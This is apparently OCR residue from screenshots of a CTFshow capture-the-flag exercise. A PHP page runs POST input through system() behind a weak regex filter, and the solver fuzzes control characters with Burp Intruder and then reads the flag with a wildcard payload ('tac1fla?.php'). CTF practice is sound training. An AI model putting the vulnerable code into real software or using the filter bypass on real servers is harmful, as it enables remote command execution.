 192.168.91.1/my4.php
设置
CTFshow私教课
cce065ea-5265-4806-af37-4c
88d5cb75-1e8c-4270-8d24-a591
cce065ea-5265-4806-af37-4ca5dbc49527.challenges.ctfer.com:8080
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(!preg_match("/flag|\&|\;|  /i",$cmd)){
system($cmd);
}
?>
攻击 保存 4. Intruder attack of http://cce065ea-5265-4806-af37-4ca5dbc49527.challenges.ctfer.com:8080
4. Intruder attack of http://cce065ea-5265-4806-af37-4ca5dbc49527.challenges.ctfer.com:8080
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时
10 %09 200 34
0 200 38
1 %00 200 37
2 %01 200 41
3 %02 200 38
4 %03 200 37
5 %04 200 34
6 %05 200 34
7 %06 200 39
8 %07 200 36
请求 响应
美化 Raw Hex 页面渲染
$cmd
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
<br />
<br />
<br />
</span>
</code>
10
$flag="flag{04ac351f-36d6-4187-9c74-cf8d5b3524d7}";
cce065ea-5265-4806-af37-4ca5dbc49527.challenges.ctfer.com
查看器 控制台 网络 调试器 {} 样式编
LOAD SPLIT EXECUTE TEST
URL
http://cce065ea-5265-4806-af37-4ca5db
Use POST method
Body
cmd=tac1fla?.php